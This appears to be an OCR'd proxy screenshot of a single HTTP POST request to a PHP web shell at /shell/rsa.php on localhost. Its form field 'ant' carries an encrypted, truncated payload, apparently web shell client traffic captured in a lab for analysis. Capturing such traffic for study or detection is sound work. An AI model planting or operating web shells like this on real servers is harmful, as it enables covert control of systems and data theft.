 Request Response
Raw Params Headers Hex
POST /shell/rsa.php HTTP/1.1
Host: 127.0.0.1:8888
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.8) Gecko Fedora/1.9.0.8-1.fc10 Kazehakase/0.5.6
content-type: multipart/form-data; boundary=--------------------------778947345542065957903484
Content-Length: 1348
Connection: close
----------------------------778947345542065957903484
Content-Disposition: form-data; name="ant"
C5BN7jgRWpQHKbsyhAuIdgt5SZHIieHheOJP7bQO+TuMuZD82sb4nFYHQn8gXcgmnwjyhrogf+su2a8lKY0rEL48SLuXeXtq7McBHPbJRSFeHfwNKvudaNtbCtumdaCJJ/eZesphbhj6qwFRl
5eR07E1PQ32WZQT2cGDAd/59BaSwwYd55hJqre1mWnD9z8D9dYHBU/lEzZ970i7sE4Dq+fYA1BjOt5W+7PbgZAah9Kltm6DTwOg5c2hY2Xt3R4Y0A3urQo7bRIgiffsSecaD8LJ54xBrryy5U